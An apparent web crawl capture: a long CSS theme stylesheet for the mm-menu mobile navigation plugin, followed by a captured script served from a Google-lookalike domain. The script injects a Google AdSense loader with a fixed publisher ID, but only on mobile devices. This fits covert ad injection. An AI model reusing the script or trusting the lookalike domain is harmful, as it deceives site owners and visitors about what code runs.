.mm-menu.mm-light .mm-header {

  border-color: rgba(0, 0, 0, 0.1);

  color: rgba(0, 0, 0, 0.3); }

  .mm-menu.mm-light .mm-header .mm-prev:before,

  .mm-menu.mm-light .mm-header .mm-next:after,

  .mm-menu.mm-light .mm-header .mm-close:after {

    border-color: rgba(0, 0, 0, 0.3); }



.mm-menu.mm-light .mm-list li.mm-label > div > div {

  background: rgba(0, 0, 0, 0.03); }



.mm-menu.mm-light .mm-search input {

  background: rgba(0, 0, 0, 0.1);

  color: rgba(0, 0, 0, 0.6); }

.mm-menu.mm-light .mm-noresultsmsg {

  color: rgba(0, 0, 0, 0.3); }



.mm-menu.mm-light label.mm-toggle {

  background: rgba(0, 0, 0, 0.1); }

  .mm-menu.mm-light label.mm-toggle:before {

    background: #f3f3f3; }

.mm-menu.mm-light input.mm-toggle:checked ~ label.mm-toggle {

  background: #4bd963; }



html.mm-opened.mm-white .mm-page {

  box-shadow: 0 0 10px rgba(0, 0, 0, 0.3); }



.mm-menu.mm-white {

  background: white;

  color: rgba(0, 0, 0, 0.6); }

  .mm-menu.mm-white .mm-list > li:after {

    border-color: rgba(0, 0, 0, 0.1); }

  .mm-menu.mm-white .mm-list > li > a.mm-subclose {

    background: rgba(0, 0, 0, 0.06);

    color: rgba(0, 0, 0, 0.3); }

  .mm-menu.mm-white .mm-list > li > a.mm-subopen:after, .mm-menu.mm-white .mm-list > li > a.mm-subclose:before {

    border-color: rgba(0, 0, 0, 0.3); }

  .mm-menu.mm-white .mm-list > li > a.mm-subopen:before {

    border-color: rgba(0, 0, 0, 0.1); }

  .mm-menu.mm-white .mm-list > li.mm-selected > a:not(.mm-subopen),

  .mm-menu.mm-white .mm-list > li.mm-selected > span {

    background: rgba(0, 0, 0, 0.06); }

  .mm-menu.mm-white .mm-list > li.mm-label {

    background: rgba(0, 0, 0, 0.03); }

  .mm-menu.mm-white.mm-vertical .mm-list li.mm-opened > a.mm-subopen,

  .mm-menu.mm-white.mm-vertical .mm-list li.mm-opened > ul {

    background: rgba(0, 0, 0, 0.03); }



.mm-menu.mm-white .mm-buttonbar {

  border-color: rgba(0, 0, 0, 0.6);

  background: white; }

  .mm-menu.mm-white .mm-buttonbar > * {

    border-color: rgba(0, 0, 0, 0.6); }

  .mm-menu.mm-white .mm-buttonbar > input:checked + label {

    background: rgba(0, 0, 0, 0.6);

    color: white; }



.mm-menu.mm-white label.mm-check:before {

  border-color: rgba(0, 0, 0, 0.6); }



.mm-menu.mm-white em.mm-counter {

  color: rgba(0, 0, 0, 0.3); }



.mm-menu.mm-white .mm-footer {

  border-color: rgba(0, 0, 0, 0.1);

  color: rgba(0, 0, 0, 0.3); }



.mm-menu.mm-white .mm-header {

  border-color: rgba(0, 0, 0, 0.1);

  color: rgba(0, 0, 0, 0.3); }

  .mm-menu.mm-white .mm-header .mm-prev:before,

  .mm-menu.mm-white .mm-header .mm-next:after,

  .mm-menu.mm-white .mm-header .mm-close:after {

    border-color: rgba(0, 0, 0, 0.3); }



.mm-menu.mm-white .mm-list li.mm-label > div > div {

  background: rgba(0, 0, 0, 0.03); }



.mm-menu.mm-white .mm-search input {

  background: rgba(0, 0, 0, 0.1);

  color: rgba(0, 0, 0, 0.6); }

.mm-menu.mm-white .mm-noresultsmsg {

  color: rgba(0, 0, 0, 0.3); }



.mm-menu.mm-white label.mm-toggle {

  background: rgba(0, 0, 0, 0.1); }

  .mm-menu.mm-white label.mm-toggle:before {

    background: white; }

.mm-menu.mm-white input.mm-toggle:checked ~ label.mm-toggle {

  background: #4bd963; }



html.mm-opened.mm-black .mm-page {

  box-shadow: none; }



.mm-menu.mm-black {

  background: black;

  color: rgba(255, 255, 255, 0.6); }

  .mm-menu.mm-black .mm-list > li:after {

    border-color: rgba(255, 255, 255, 0.2); }

  .mm-menu.mm-black .mm-list > li > a.mm-subclose {

    background: rgba(255, 255, 255, 0.25);

    color: rgba(255, 255, 255, 0.3); }

  .mm-menu.mm-black .mm-list > li > a.mm-subopen:after, .mm-menu.mm-black .mm-list > li > a.mm-subclose:before {

    border-color: rgba(255, 255, 255, 0.3); }

  .mm-menu.mm-black .mm-list > li > a.mm-subopen:before {

    border-color: rgba(255, 255, 255, 0.2); }

  .mm-menu.mm-black .mm-list > li.mm-selected > a:not(.mm-subopen),

  .mm-menu.mm-black .mm-list > li.mm-selected > span {

    background: rgba(255, 255, 255, 0.25); }

  .mm-menu.mm-black .mm-list > li.mm-label {

    background: rgba(255, 255, 255, 0.15); }

  .mm-menu.mm-black.mm-vertical .mm-list li.mm-opened > a.mm-subopen,

  .mm-menu.mm-black.mm-vertical .mm-list li.mm-opened > ul {

    background: rgba(255, 255, 255, 0.15); }



.mm-menu.mm-black .mm-buttonbar {

  border-color: rgba(255, 255, 255, 0.6);

  background: black; }

  .mm-menu.mm-black .mm-buttonbar > * {

    border-color: rgba(255, 255, 255, 0.6); }

  .mm-menu.mm-black .mm-buttonbar > input:checked + label {

    background: rgba(255, 255, 255, 0.6);

    color: black; }



.mm-menu.mm-black label.mm-check:before {

  border-color: rgba(255, 255, 255, 0.6); }



.mm-menu.mm-black em.mm-counter {

  color: rgba(255, 255, 255, 0.3); }



.mm-menu.mm-black .mm-footer {

  border-color: rgba(255, 255, 255, 0.2);

  color: rgba(255, 255, 255, 0.3); }



.mm-menu.mm-black .mm-header {

  border-color: rgba(255, 255, 255, 0.2);

  color: rgba(255, 255, 255, 0.3); }

  .mm-menu.mm-black .mm-header .mm-prev:before,

  .mm-menu.mm-black .mm-header .mm-next:after,

  .mm-menu.mm-black .mm-header .mm-close:after {

    border-color: rgba(255, 255, 255, 0.3); }



.mm-menu.mm-black .mm-list li.mm-label > div > div {

  background: rgba(255, 255, 255, 0.15); }



.mm-menu.mm-black .mm-search input {

  background: rgba(255, 255, 255, 0.3);

  color: rgba(255, 255, 255, 0.6); }

.mm-menu.mm-black .mm-noresultsmsg {

  color: rgba(255, 255, 255, 0.3); }



.mm-menu.mm-black label.mm-toggle {

  background: rgba(255, 255, 255, 0.2); }

  .mm-menu.mm-black label.mm-toggle:before {

    background: black; }

.mm-menu.mm-black input.mm-toggle:checked ~ label.mm-toggle {

  background: #4bd963; }



--- FILE ---
content_type: text/javascript
request_url: https://google-opener.com/adsbygoogle.js
body_size: -49
content:
function isMobileDevice() {
    return /Mobi|Android/i.test(navigator.userAgent);
}

function loadGoogleAds() {
    if (isMobileDevice()) {
        var script = document.createElement('script');
        script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3839282147818043";
        script.async = true;
        script.crossOrigin = "anonymous";
        document.head.appendChild(script);
    }
}

document.addEventListener("DOMContentLoaded", function() {
    loadGoogleAds();
});
